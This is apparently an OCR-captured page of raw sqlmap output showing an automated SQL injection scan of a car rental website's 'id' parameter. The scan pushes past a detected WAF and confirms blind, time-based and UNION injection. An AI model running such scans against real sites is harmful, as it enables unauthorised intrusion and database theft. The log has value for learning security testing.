 Shell No. 1
esponsible for any misuse or damage caused by this program
[*] starting @ 22:41:39 /2021-02-27/
[22:41:40] [INFO] testing connection to the target URL
[22:43:08] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:43:08] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[22:43:24] [WARNING] please consider usage of tamper scripts (option '--tamper')
[22:43:24] [INFO] testing if the target URL content is stable
[22:43:24] [INFO] target URL content is stable
[22:43:24] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:43:24] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:43:24] [INFO] testing for SQL injection on GET parameter 'id'
[22:43:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:43:24] [WARNING] reflective value(s) found and filtering out
[22:43:25] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Audi Car for rental")
[22:43:25] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:43:45] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:43:45] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:43:45] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[22:43:45] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (EXP)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)'
[22:43:45] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[22:43:45] [INFO] testing 'Generic inline queries'
[22:43:46] [INFO] testing 'MySQL inline queries'
[22:43:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[22:43:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[22:43:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[22:43:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[22:43:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:43:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:43:46] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:43:56] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:43:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:43:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:43:56] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[22:43:56] [INFO] target URL appears to have 7 columns in query
[22:43:57] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
AR
RENTAL